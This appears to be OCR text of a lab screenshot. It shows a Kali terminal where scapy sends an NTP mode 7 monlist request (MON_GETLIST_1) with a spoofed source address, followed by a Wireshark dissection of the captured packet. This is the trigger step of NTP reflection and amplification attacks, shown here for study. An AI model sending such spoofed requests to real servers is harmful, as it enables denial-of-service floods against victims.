 root@kali:~/桌面# scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulation tools
Welcome to Scapy (unknown.version)
>>> send(IP(dst='192.168.100.103', src='192.168.100.105')/(UDP(sport=40874)/NTP(version=2,
mode=7, stratum=0, poll=3, precision=42)))
.
Sent 1 packets.
>>>
统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ntp
No. Time Source Destination Protocol Length Info
21 18.319582967 192.168.100.105 192.168.100.103 NTP 90 NTP Version 2, pr
Frame 21: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface 0
Ethernet II, Src: PcsCompu_d4:a9:45 (08:00:27:d4:a9:45), Dst: PcsCompu_9a:90:cc (08:00:27:
Internet Protocol Version 4, Src: 192.168.100.105, Dst: 192.168.100.103
User Datagram Protocol, Src Port: 40874, Dst Port: 123
Network Time Protocol (NTP Version 2, private)
Flags: 0x17, Response bit: Request, Version number: NTP Version 2, Mode: reserved for pr
0... .... = Response bit: Request (0)
.0.. .... = More bit: 0
..01 0... = Version number: NTP Version 2 (2)
.... .111 = Mode: reserved for private use (7)
Auth, sequence: 23
Implementation: XNTPD (3)
Request code: MON_GETLIST_1 (42)
0000 .... = Err: No error (0x00)
.... 0000 0000 0000 = Number of data items: 0
0000 .... = Reserved: 0x00
.... 0000 0000 0000 = Size of data item: 0x0000